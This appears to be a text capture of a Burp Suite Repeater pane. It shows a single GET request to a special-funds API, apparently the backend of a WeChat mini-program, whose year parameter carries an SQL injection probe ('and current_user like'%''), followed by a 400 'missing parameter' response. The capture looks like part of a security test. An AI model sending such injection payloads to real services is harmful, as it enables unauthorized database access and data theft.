 Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw \n Actions Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=
2021+and+current_user+like'%' HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 05 Aug 2021 14:57:34 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Frame-Options: sameorigin
8 Content-Length: 58
9
10 {
"code":400,
"data":null,
"message":"缺少必要参数！"
}
? 2021 1 match
278 bytes | 22 mi